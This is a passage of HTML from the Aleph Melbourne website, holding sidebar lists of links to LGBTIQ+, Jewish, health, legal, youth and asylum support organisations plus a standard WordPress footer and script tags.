<li><a href="http://transgenderandjewish.blogspot.com.au" title="The International Network for Transgenders with a Jewish Background is a network for transgenders, FtM, MtF and ally with a Jewish background. We share information on transgender and judaism and information about transgender friendly jewish organizations." target="_blank">International Network for Transgenders with a Jewish Background</a></li>
<li><a href="https://www.nonbinaryhebrew.com" title="We are building a bigger tent for nonbinary Jews through a third-gender grammar systematics for Hebrew, guided by our Torah and Talmud that teach us to rejoice that which cannot be neatly categorized." target="_blank">Nonbinary Hebrew Project</a></li>
<li><a href="https://www.minus18.org.au/products/OMG-I&#039;m-Trans" title="Embracing your gender identity is an amazing thing, but navigating coming out, school uniform, legal rights, talking to doctors, and everything else can be tricky on your own, so we created OMG I&#8217;m Trans! Made by trans young people, for trans young people" target="_blank">OMG I&#039;m Trans</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://growinguptransgender.com/2020/08/17/supporting-trans-children-in-schools-peer-reviewed-education-resource" title="This article synthesises the literature on how to best support trans children in primary and secondary schools, together with analysis and recommendations on school guidance." target="_blank">Supporting Trans Children in Schools – Peer Reviewed Education Resource</a></li>
<li><a href="http://www.gendercentre.org.au/" title="The Gender Centre is committed to developing and providing services and activities which enhance the ability of transgender and gender diverse people to make informed choices." target="_blank">The Gender Centre</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>
<li><a href="https://www.itspronouncedmetrosexual.com/2018/10/the-genderbread-person-v4" title="A teaching tool for breaking the big concept of gender down into bite-sized, digestible pieces." target="_blank">The Genderbread Person</a></li>
<li><a href="https://www.theshedsupport.org.au" title="A Melbourne based support group for trans masculine people, including AFAB people who are non-binary and those who are questioning or exploring their gender." target="_blank">The Shed</a></li>
<li><a href="https://www.facebook.com/pg/trans.health.australia" title="Our primary agenda is to support people (and their families) who want to transition, or already have transitioned to the opposite sex or gender identity they were assigned at birth." target="_blank">Trans Health Australia</a></li>
<li><a href="http://www.transcendsupport.com.au/" title="Supporting Transgender Children and their Families" target="_blank">Transcend</a></li>
<li><a href="https://transfamily.org.au" title="A peer support group for parents, siblings, extended family and friends of a trans and gender diverse person." target="_blank">Transfamily</a></li>
<li><a href="https://transfemme.com.au" title="Stories, tips and resources to promote healthier relationships between trans women and men." target="_blank">Transfemme</a></li>
<li><a href="https://www.transgendermap.com/" title="This free website shows how to make a gender transition.  It tells about gender identity and gender expression, as well as the social, legal, and medical ways to make a transgender transition." target="_blank">Transgender Map</a></li>
<li><a href="http://www.transgendervictoria.com" title="Transgender Victoria (TGV) was founded in the late 1990s to achieve justice, equity and quality health and community service provision for trans and gender diverse (TGD) people, their partners, families and friends." target="_blank">Transgender Victoria</a></li>
<li><a href="https://www.transhub.org.au" title="TransHub is a digital information and resource platform for all trans and gender diverse (TGD) people in NSW, their loved ones, allies and health providers. " target="_blank">TransHub</a></li>
<li><a href="http://www.transtorah.org" title="We have created TransTorah to collect trans and genderqueer Jewish resources and make them accessible to anyone who wants them." target="_blank">TransTorah</a></li>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>
<li><a href="https://zbgc.org.au" title="Zoe Belle Gender Collective (ZBGC) is a trans and gender diverse led advocacy organisation based in Victoria, Australia." target="_blank">Zoe Belle Gender Collective</a></li>

	</ul>
</section>
<section id="linkcat-5" class="widget widget_links"><h2 class="widget-title">Health &amp; community Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.acon.org.au" title="We strive to be a global leader in community health, inclusion and HIV responses for people of diverse sexualities and genders." target="_blank">ACON</a></li>
<li><a href="http://beyondblue.org.au/" title="The National Depression Initiative" target="_blank">Beyond Blue</a></li>
<li><a href="https://www.curiouspsychology.com.au" title="Curious Psychology was founded by Dr Justin Olstein. Justin has a wealth of experience working in public mental health settings, as well as in private practice, and has particular experience working with LGBTQIA+ clients." target="_blank">Curious Psychology</a></li>
<li><a href="https://www.dementia.org.au/resources/LGBTI" title="Resources prepared by Dementia Australia for LGBTI people living with dementia, their families, friends and care partners" target="_blank">Dementia Australia LGBTI Resources</a></li>
<li><a href="http://doclist.com.au/" title="Doctors and mental health practitioners recommended by lesbian and bisexual women" target="_blank">DocLIST</a></li>
<li><a href="http://www.fairfieldcounselling.com.au/" title="Child, Adolescent and Adult Counselling Service">Fairfield Counselling</a></li>
<li><a href="http://www.jewishcare.org.au/" title="Touching over 30,000 lives each year, we help individuals and families in the Victorian Jewish community receive the support they need to meet the challenges they face. At Jewish Care we offer support for older people living at home, residential aged care" target="_blank">Jewish Care</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="http://prahranmarketclinic.com" title="Prahran Market Clinic is an independently owned General Practice.  PMC has a staff of 12 doctors, 3 nurses, and 13 allied health practitioners." target="_blank">Prahran Market Clinic</a></li>
<li><a href="https://www.alfredhealthcarers.org.au/carers-events-workshops/event-one-flg88-hygjl-r7ct4-kj262-mkgak-m6xwd-lt6b5-bszb6" title="The Queer Crew will be a Safe Space for Carers who identify as LGBTIQA+. The group will meet monthly for informal chat sessions on the last Friday of each month." target="_blank">Queer Crew @ Alfred Health Carers</a></li>
<li><a href="https://www.rainbowhealthaustralia.org.au" title="Rainbow Health Australia is a program that supports lesbian, gay, bisexual, trans and gender diverse, intersex and queer (LGBTIQ) health and wellbeing through research and knowledge translation, training, resources, policy advice and service accreditation" target="_blank">Rainbow Health Australia</a></li>
<li><a href="http://au.reachout.com/" title="Reach Out is a web-based service that inspires young people to help themselves through tough times, and find ways to boost their own mental health and wellbeing." target="_blank">Reach Out!</a></li>
<li><a href="https://www.rch.org.au/adolescent-medicine/gender-service" title="The Royal Children&#8217;s Hospital Gender Service aims to improve the physical and mental health outcomes of children and adolescents who are trans or gender diverse. Being trans or gender diverse is seen as part of the natural spectrum of human diversity." target="_blank">Royal Children&#039;s Hospital Gender Service</a></li>
<li><a href="https://sayitoutloud.org.au" title="Say It Out Loud encourages LGBTQ+ communities to have healthy relationships, get help for unhealthy relationships and support their friends" target="_blank">Say It Out Loud</a></li>
<li><a href="https://www.swartcounselling.com.au" title="Sophie Swart is a Jewish counsellor in Melbourne.  She is an ally for the LGBTQI+ community and has had lots of experience working with high school students who identify on the rainbow." target="_blank">Sophie Swart Counselling and Psychotherapy</a></li>
<li><a href="http://suicidepreventionaust.org/" title="Suicide Prevention Australia is a non-profit, non-government organisation working as a public health advocate in suicide prevention." target="_blank">Suicide Prevention Australia</a></li>
<li><a href="https://www.switchboard.org.au" title="Switchboard provides peer-driven support services for lesbian, gay, bisexual, transgender and gender diverse, intersex, queer and asexual (LGBTIQA+) people, their families, allies and communities. " target="_blank">Switchboard Victoria</a></li>
<li><a href="https://www.talkingsleep.com.au" title="We are passionate about adults and children experiencing healthy sleep. We believe that adequate sleep is vital for physical, mental and social well being." target="_blank">Talking Sleep Psychology</a></li>
<li><a href="http://thehealthybear.com/" title="Men&#8217;s Health For The Bear Community" target="_blank">The Healthy Bear</a></li>
<li><a href="https://thorneharbour.org" title="Thorne Harbour Health leads the response to the HIV/AIDS epidemic by providing a range of services which include prevention education, treatment and care of PLHIV and counselling services." target="_blank">Thorne Harbour Health (formerly VAC)</a></li>

	</ul>
</section>
<section id="linkcat-2203" class="widget widget_links"><h2 class="widget-title">Human Rights, Asylum &amp; Refuge</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.asrc.org.au" title="The Asylum Seeker Resource Centre is an independent not-for-profit organisation, whose programs support and empower people seeking asylum to maximise their own physical, mental and social well being." target="_blank">Asylum Seeker Resource Centre (ASRC)</a></li>
<li><a href="https://www.hrlc.org.au" title="The Human Rights Law Centre (HRLC) is a fearless, independent organisation that protects and promotes human rights in Australia." target="_blank">Human Rights Law Centre (HRLC)</a></li>
<li><a href="https://www.manycolouredsky.org" title="Many Coloured Sky supports LGBTQI+ organisations with capacity building, planning and project development, and empowers those at the margins and intersections of LGBTQI+ communities to participate fully and equally." target="_blank">Many Coloured Sky</a></li>
<li><a href="https://oramrefugee.org/qa-for-asylum-seekers-refugees-qa/" title="ORAM protects and empowers LGBTIQ asylum seekers and refugees globally, creating sustainability and systematic change." target="_blank">Organisation for Refuge, Asylum &amp; Migration (ORAM)</a></li>
<li><a href="https://rac-vic.org" title="RAC stands for the humane and dignified treatment of asylum seekers and refugees in accordance with Australia’s international and humanitarian obligation." target="_blank">Refugee Action Collective (Vic)</a></li>

	</ul>
</section>
<section id="linkcat-1406" class="widget widget_links"><h2 class="widget-title">Inclusive Congregations</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.etzchayim.org.au" title="Etz  Chayim is a warm and friendly community that nurtures spirituality,  learning and Jewish continuity." target="_blank">Etz Chayim</a></li>
<li><a href="http://www.kedem.com.au" title="Kedem is a community where we enjoy being Jewish. Our aim is to create a vibrant community of people who come together in lots of different ways to celebrate, live, learn and have fun. We welcome people from diverse backgrounds, ages and lifestyles.">Kedem Synagogue</a></li>
<li><a href="http://www.kolenu.com.au" title="Kehilat Kolenu is a Humanistic Jewish congregation in Melbourne providing inclusive services for Kabbalat Shabbat and Chaggim" target="_blank">Kehilat Kolenu</a></li>
<li><a href="http://www.kehilatnitzan.org.au" title="Kehilat Nitzan is the first Masorti (Conservative) congregation in Melbourne, Australia, formed in March 1999. We provide traditional egalitarian services in which both women and men can participate equally. We offer a warm and friendly environment in whi" target="_blank">Kehilat Nitzan</a></li>
<li><a href="http://www.lbc.org.au" title="We are a warm, friendly and inclusive congregation, here to assist anyone interested in Judaism.  Jews, non-Jews and those with some Jewish heritage are all welcome, and we have both Jewish and mixed families actively involved in our community life." target="_blank">Leo Baeck Centre</a></li>
<li><a href="http://www.shira.org.au" title="At Shira there is a respectful and welcoming attitude towards those who form minority groups in our society. Therefore, Shira seeks to find ways of understanding our texts and traditions in order to give full dignity and equality to all LGBTIQ Jews." target="_blank">Shira Melbourne</a></li>
<li><a href="https://www.shtiebel.org.au" title="We are an inclusive, innovative and welcoming community committed to providing the experiences and opportunities needed to foster meaningful Jewish practices and building a positive Jewish identity in our rapidly changing world." target="_blank">Shtiebel</a></li>
<li><a href="http://www.tbi.org.au" title="Temple Beth Israel is a kehilla kedosha (spiritual community) bringing innovation and creativity to Jewish traditions. We provide multiple pathways for our members and friends to enjoy an engagement with Progressive Judaism that enhances their lives throu" target="_blank">Temple Beth Israel</a></li>

	</ul>
</section>
<section id="linkcat-1899" class="widget widget_links"><h2 class="widget-title">International</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.awiderbridge.org/" title="Building LGBTQ Connections with Israel" target="_blank">A Wider Bridge</a></li>
<li><a href="https://www.facebook.com/groups/GayJewsGroup" title="This group is designed to help gay Jews from all over the world meet each other and discuss issues and events that affect us. " target="_blank">Gay Jews (Facebook)</a></li>
<li><a href="http://myhebro.com" title="Hebro is the premiere nightlife group for gay Jews in New York City. Hebro produces and promotes gay Jewish parties throughout the year that attract the cultural and modern urban gay Jew." target="_blank">Hebro for Gay Jews (New York)</a></li>
<li><a href="http://jerusalemopenhouse.wordpress.com" title="Welcome to the blog of the Jerusalem Open House! Here you will find thoughts about gay Jerusalem, reflections on Open House events, and more. Please note that each blogger’s opinion is zir own, and not the opinion of the Jerusalem Open House as a whole." target="_blank">Jerusalem Open House blog</a></li>
<li><a href="http://www.jewishpinkelephant.com/" title="American Gay Syrian Jew: Please read the article titled &#8220;The PINK ELEPHANT&#8221;. Welcome! The target audience is Middle Eastern Jews and open to all. Topics: Women&#8217;s Rights, Importance of Interfaith, Bullying , Inspiration, Extremism, Homosexuality/Judaism, P" target="_blank">Jewish Pink Elephant</a></li>
<li><a href="http://www.jqyouth.org/" title="Jewish? Orthodox? Gay?" target="_blank">Jewish Queer Youth</a></li>
<li><a href="http://www.jqbaltimore.org/" title="Jewish LGBTQ Outreach and Support" target="_blank">JQ Baltimore</a></li>
<li><a href="http://www.jqinternational.org/" title="JQ International is a Gay, Lesbian, Bi and Transgender (GLBT) Jewish movement.">JQ International</a></li>
<li><a href="http://www.keshetonline.org" title="We are gay, lesbian, bisexual, and transgender Jews and straight allies from all denominations and Jewish backgrounds. " target="_blank">Keshet (USA)</a></li>
<li><a href="https://lgbtolim.org" title="Help LGBTQ+ Jews with their Aliyah journey (immigration to Israel and becoming an Israeli citizen)" target="_blank">LGBT Olim</a></li>
<li><a href="https://www.facebook.com/LGBTOlim" title="This page is for sharing your experiences of moving to Israel as LGBT people. Israel prides itself on its LGBT rights record and Tel Aviv promotes its 24&#215;7 party scene worldwide, but what about those of us who aren&#8217;t interested in nightclubs or Atraf?" target="_blank">LGBT Olim (Facebook)</a></li>
<li><a href="http://www.rainbowjews.com" title="Celebrating LGBT Jewish History and Heritage in the UK" target="_blank">Rainbow Jews</a></li>
<li><a href="http://www.schusterman.org/" title="The Charles and Lynn Schusterman Family Foundation ensures vibrant Jewish life by empowering young Jews to embrace the joys of Judaism, build inclusive Jewish communities, support the state of Israel and repair the world.  [&#8230;]  We believe that an unders" target="_blank">The Charles and Lynn Schusterman Family Foundation</a></li>
<li><a href="http://huc.edu/ijso/" title="The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion (HUC-JIR) is the first and only institute of its kind in the Jewish world. The Institute was founded in 2000 to educate HUC-JIR studen" target="_blank">The Institute for Judaism, Sexual Orientation &amp; Gender Identity at Hebrew Union College-Jewish Institute of Religion</a></li>
<li><a href="http://www.glbtjews.org/" title="The World Congress of Gay, Lesbian, Bisexual, and Transgender Jews: Keshet Ga’avah consists of around 50 member organizations in Argentina, Australia, Austria, Canada, France, Germany, Hungary, Israel, Mexico, The Netherlands, Spain, Sweden, the United Ki" target="_blank">World Congress of GLBT Jews (Keshet Ga&#039;avah)</a></li>

	</ul>
</section>
<section id="linkcat-2201" class="widget widget_links"><h2 class="widget-title">Intersex</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://interaction.org.au/" title="InterAction for Health and Human Rights is the leading national body by and for people with innate variations of sex characteristics." target="_blank">InterAction &#8211; for Health and Human Rights (formerly IHRA)</a></li>
<li><a href="https://www.ilink.net.au" title="InterLink is a group-based support program that brings intersex people and family members together with trained mental health professionals and intersex peer workers." target="_blank">InterLink</a></li>
<li><a href="https://isupport.org.au/" title="Intersex Peer Support Australia is an intersex peer support, information and advocacy group for people born with variations in sex characteristics and their families." target="_blank">Intersex Peer Support Australia</a></li>
<li><a href="http://transstudent.org/gender" target="_blank">The Gender Unicorn</a></li>

	</ul>
</section>
<section id="linkcat-2257" class="widget widget_links"><h2 class="widget-title">Leaving religion</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://pathwaysmelbourne.org" title="Supporting people wanting to question their orthodox lifestyle." target="_blank">Pathways Melbourne</a></li>
<li><a href="http://clergyproject.org" title="For current and former religious professionals without supernatural beliefs." target="_blank">The Clergy Project</a></li>

	</ul>
</section>
<section id="linkcat-1769" class="widget widget_links"><h2 class="widget-title">Legal</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="http://nicholeslaw.com.au" title="Nicholes Family Lawyers is a leading specialist provider of Family Law services based in Melbourne’s CBD with clients throughout Australia and Internationally." target="_blank">Nicholes Family Lawyers</a></li>
<li><a href="https://pageprovan.com.au" title="Family and fertility lawyers" target="_blank">Page Provan Family &amp; Fertility Lawyers</a></li>
<li><a href="https://fls.org.au/how-we-can-help/qlaw" title="Q+Law provides a free state-wide safe entry point to accessing legal assistance for all individuals who identify as part of LGBTIQA+ communities. " target="_blank">Q+Law</a></li>
<li><a href="http://shaunmillerlawyers.com.au" title="The firm predominantly acts for production companies that make film content. Other areas of practice include trade mark law, defamation law, trade practices law and advertising law." target="_blank">Shaun Miller Lawyers</a></li>

	</ul>
</section>
<section id="linkcat-4" class="widget widget_links"><h2 class="widget-title">LGBTIQ+ Social/Support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/alephmelb" target="_blank">Aleph Melbourne (Facebook)</a></li>
<li><a href="http://dayenu.org.au/" title="Sydney&#8217;s GLBTI Jewish group" target="_blank">Dayenu Sydney</a></li>
<li><a href="https://www.facebook.com/groups/379719305779791" title="A space where we can be our Queer, Jewish selves and discuss different topics related to those identities. While also planning fun events such as Shabbat dinners etc. :D" target="_blank">Here, Queer, and Jewish Australia (Facebook)</a></li>
<li><a href="http://jlgvic.org" title="Jewish Lesbian Group of Victoria &#8211; founded 1992">Jewish Lesbian Group of Victoria</a></li>
<li><a href="https://www.facebook.com/Jewish-Lesbian-Group-of-Victoria-325756844182208/" title="Jewish Lesbian Group of Victoria" target="_blank">Jewish Lesbian Group of Victoria (Facebook)</a></li>
<li><a href="https://www.facebook.com/jewmos" title="A community for queer Jews and allies based in Melbourne. Our current demo is largely 20-40 yr olds.  Our aim is to share stories, laughs, and memories together in our mishpocha." target="_blank">Jewmos (Facebook)</a></li>
<li><a href="https://www.facebook.com/groups/zoom.collective" title="for posting or finding out about jewish zoom events! prayer services, classes, etc." target="_blank">radical queer jewish zoom collective (Facebook)</a></li>

	</ul>
</section>
<section id="linkcat-2256" class="widget widget_links"><h2 class="widget-title">Multicultural LGBTIQ+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.agmc.org.au" title="The AGMC Inc is a peak body for individuals/groups from a Gay, Lesbian, Bisexual, Transgender, Intersex and Queer multicultural background. The AGMC Inc aims to represent the interests of Australian GLBTIQ individual/groups from a multicultural background" target="_blank">Australian GLBTIQ Multicultural Council (AGMC Inc)</a></li>

	</ul>
</section>
<section id="linkcat-2190" class="widget widget_links"><h2 class="widget-title">Older People</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://cotavic.org.au/info/lgbtqia/lgbtqia-groups-and-services" title="Resources and information for LGBTIQ+ elders, to assist with healthy ageing." target="_blank">COTA Victoria: LGBTQIA+ groups and services</a></li>
<li><a href="http://www.switchboard.org.au/out-about/" title="Out &amp; About connects older people who would benefit from increased social connections with friendly and trained volunteer visitors" target="_blank">Out &amp; About</a></li>

	</ul>
</section>
<section id="linkcat-1900" class="widget widget_links"><h2 class="widget-title">Orthodox+</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.eshelonline.org/" title="Eshel creates understanding and support for LGBT people in traditional Jewish communities" target="_blank">Eshel</a></li>
<li><a href="https://www.facebook.com/lgbtqchabad/" title="Lesbian, Gay, Bisexual and Trans* in Chabad.  Resetting the Conversation." target="_blank">LGBTQ Chabad</a></li>
<li><a href="http://www.orthogays.org" title="A home on the Internet for Orthodox Gay Jewish Men" target="_blank">Orthogays</a></li>
<li><a href="https://myroshpinah.org" title="An affirming Orthodox Jewish network for people with same-gender loves, trans and/or non-binary gender experiences, and intersex bodies" target="_blank">Rosh Pinah</a></li>

	</ul>
</section>
<section id="linkcat-1816" class="widget widget_links"><h2 class="widget-title">Parenting &amp; support</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajfn.org.au" title="AJFN offers financial and emotional support as well as educational resources, and encourages open and honest conversations about infertility for those within the Jewish community struggling to achieve their dreams of having a baby." target="_blank">Australian Jewish Fertility Network (AJFN)</a></li>
<li><a href="http://gaydadsaustralia.com.au/" title="This Australian based website has been set up to support gay men who are planning on, or who are already parents." target="_blank">Gay Dads Australia</a></li>
<li><a href="https://web.archive.org/web/20160112013306/http://www.glhv.org.au/?q=taxonomy/term/103" title="Gay &amp; Lesbian Health Victoria: Information for gay and lesbian families" target="_blank">GLHV: Information for gay and lesbian families (archived/2016)</a></li>
<li><a href="http://guydads.blogspot.com/" title="Two married Jewish gay dads, their mostly grown six children, and their life on the town. Plus a dose of social action and gay activism." target="_blank">Guy Dads</a></li>
<li><a href="https://www.pgdc.org.au" title="Parents of Gender Diverse Children provides peer support to parents and those parenting trans and gender diverse children. " target="_blank">Parents of Gender Diverse Children</a></li>
<li><a href="https://www.facebook.com/pages/Rainbow-Family-Finder/430379083671131" title="Connecting Gay and Lesbian Families in your local area and beyond." target="_blank">Rainbow Family Finder</a></li>
<li><a href="https://www.facebook.com/groups/childlessmenscommunity" title="A group to give childless not by choice (CNBC) males a safe place to find support and encouragement from their brothers around the globe." target="_blank">The Childless Men&#039;s Community</a></li>

	</ul>
</section>
<section id="linkcat-2574" class="widget widget_links"><h2 class="widget-title">Research</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://lgbtqareligiousexperiences.org.au" title="This project is exploring a range of experiences with religion and faith for sexually and gender diverse Australians." target="_blank">The Religious Experiences of LGBTQA+ Australians</a></li>

	</ul>
</section>
<section id="linkcat-2097" class="widget widget_links"><h2 class="widget-title">Safety</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ibac.vic.gov.au" title="IBAC is Victoria&#8217;s agency responsible for preventing and exposing public sector corruption and police misconduct. Our jurisdiction covers state and local government, police, parliament and the judiciary." target="_blank">Independent Broad-based Anti-corruption Commission (IBAC)</a></li>
<li><a href="https://www.esafety.gov.au/lgbtiq" title="Online safety advice and support for the LGBTIQ+ community" target="_blank">LGBTIQ+ | eSafety Commissioner</a></li>
<li><a href="https://www.comparitech.com/blog/vpn-privacy/lgbtq-cyberbullying" title="LGBTQ youth are at higher risk of being bullied online. We’ll discuss the problem, take a look at the statistics and offer advice for parents and educators to help LGBTQ cyberbullying victims." target="_blank">LGBTQ cyberbullying: A guide for parents and educators</a></li>
<li><a href="https://www.vpnmentor.com/blog/lgbtq-guide-online-safety" target="_blank">LGBTQ+ Guide to online safety</a></li>
<li><a href="https://safespacealliance.com" title="The Safe Space Alliance is a LGBTQI+ led non-profit organisation that aims to help people identify, navigate, and create safe spaces for the LGBTQI+ community worldwide." target="_blank">Safe Space Alliance</a></li>

	</ul>
</section>
<section id="linkcat-2191" class="widget widget_links"><h2 class="widget-title">Social Justice</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ajds.org.au" title="a progressive voice among jews, a jewish voice among progressives" target="_blank">Australian Jewish Democratic Society</a></li>

	</ul>
</section>
<section id="linkcat-2255" class="widget widget_links"><h2 class="widget-title">Support &amp; Referral</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.charlee.org.au" title="A suicide prevention hub made by LGBTIQA+ people who have thought about suicide, lived through suicide attempts, supported others in distress and live with the pain of loss through suicide" target="_blank">Charlee &#8211; A suicide prevention hub</a></li>
<li><a href="https://www.rainbowdoor.org.au" title="Rainbow Door is a free specialist LGBTIQA+ helpline providing information, support, and referral to all LGBTIQA+ Victorians, their friends and family during the COVID-19 crisis and beyond. This service is run by Switchboard Victoria." target="_blank">Rainbow Door</a></li>

	</ul>
</section>
<section id="linkcat-2717" class="widget widget_links"><h2 class="widget-title">Training</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://www.minus18.org.au/workshops/schools" title="Whether you’re responding to a school incident, supporting a student or celebrating diversity, Minus18 is here to guide your staff and students through LGBTQIA+ knowledge and inclusion." target="_blank">Minus18: Inclusive Classrooms</a></li>
<li><a href="https://www.minus18.org.au/workshops/workplace" title="Whether it’s to inspire your team with the basics, refresh previous learnings, or deep dive into brand new knowledge, we’re here to guide you in creating LGBTQIA+ inclusion that makes your workplace better for everyone." target="_blank">Minus18: Inclusive Workplaces</a></li>

	</ul>
</section>
<section id="linkcat-2173" class="widget widget_links"><h2 class="widget-title">Yiddish</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://medium.com/@sasha.x.berenstein/a-list-of-yiddish-transgender-nonbinary-terms-e6f4a969d171" title="A list of Yiddish vocabulary to empower trans and nonbinary Yiddish-speakers" target="_blank">Yiddish Transgender/Nonbinary Terms</a></li>

	</ul>
</section>
<section id="linkcat-2189" class="widget widget_links"><h2 class="widget-title">Youth</h2>
	<ul class='xoxo blogroll'>
<li><a href="https://justiceconnect.org.au/help/self-help-resources-for-young-lgbtqi-people/" title="Take a look at our state-by-state self help resources for young trans and gender diverse people." target="_blank">Free legal resources for young LGBTQI+ people</a></li>
<li><a href="https://www.hdoz.com/melbourne" title="Habonim Dror is a Jewish, Socialist-Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community. " target="_blank">Habonim Dror (&quot;Habo&quot;)</a></li>
<li><a href="https://www.hashyaus.org" title="Hashomer Hatzair, also known as ‘Hashy’ amongst the Melbourne Jewish community, is a worldwide Socialist-Zionist, Secular Jewish youth movement for kids aged 7 to 18." target="_blank">Hashomer Hatzair (&quot;Hashy&quot;)</a></li>
<li><a href="https://headspace.org.au/" title="headspace is the National Youth Mental Health Foundation providing early intervention mental health services to 12-25 year olds." target="_blank">headspace</a></li>
<li><a href="https://www.minus18.org.au" title="We are Minus18. Champions for Lesbian, Gay, Bisexual, Transgender, Intersex and Queer (LGBTIQ) Youth Australia Wide." target="_blank">Minus18</a></li>
<li><a href="https://www.neaminational.org.au/find-services/neami-hawthorn-yrrs" title="Neami’s Youth Residential Rehabilitation Service (YRRS) is a mental health recovery program delivered in a residential setting, designed for young people aged 16 to 25." target="_blank">Neami’s Youth Residential Rehabilitation Service</a></li>
<li><a href="https://netzer.org.au/melbourne" title="Netzer Australia is a Progressive Jewish, Reform Zionist youth movement that operates throughout Australia, as well as around the world. Our aim is to enrich the Jewish identities and create an engagement with Israel for the youth in our community." target="_blank">Netzer</a></li>
<li><a href="https://www.skif.org.au/" title="SKIF is a Jewish youth movement where kids, aged 8-18 can come and have fun with others their age while also learning about important current events and different aspects of their Jewish identity including exploring Yiddish as a language and culture." target="_blank">SKIF</a></li>

	</ul>
</section>
<section id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://aleph.org.au/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-menu-container"><ul id="menu-menu-2" class="primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12930"><a href="https://aleph.org.au/news-articles/">News articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12928"><a href="https://aleph.org.au/gender-support/">Gender Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12929"><a href="https://aleph.org.au/intersex-support/">Intersex Support</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12931"><a href="https://aleph.org.au/parents-family/">Parents &#038; Family</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12927"><a href="https://aleph.org.au/jews-of-pride/">Jews of Pride</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12932"><a href="https://aleph.org.au/20years/">Doco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12940"><a href="https://aleph.org.au/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12933"><a href="https://aleph.org.au/why-aleph/">Why &#8216;Aleph&#8217;?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19607"><a href="https://aleph.org.au/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12934"><a href="https://aleph.org.au/contact/">Contact</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-socials-container"><ul id="menu-socials-1" class="social-links-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12960"><a href="https://www.facebook.com/alephmelb"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12961"><a href="https://twitter.com/alephmelbourne"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12962"><a href="https://www.youtube.com/user/alephmelb"><span class="screen-reader-text">YouTube</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								<span class="site-title"><a href="https://aleph.org.au/" rel="home">Aleph Melbourne</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->



			
				<div style="display:none">
			<div class="grofile-hash-map-7a404f4a86aad2ab4da39492b5503823">
		</div>
		</div>
		
	
							<div id="fb-root"></div>
			
			
						
					
								
					
						
			








<script data-jetpack-boost="ignore" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>











<script data-jetpack-boost="ignore" id="wp-emoji-settings" type="application/json">
